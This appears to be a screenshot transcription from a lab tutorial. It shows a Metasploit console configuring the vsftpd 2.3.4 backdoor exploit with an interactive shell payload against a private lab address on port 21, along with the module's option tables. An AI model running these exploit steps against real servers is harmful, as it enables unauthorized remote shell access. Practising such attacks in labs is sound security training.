 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload /cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.56.101   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.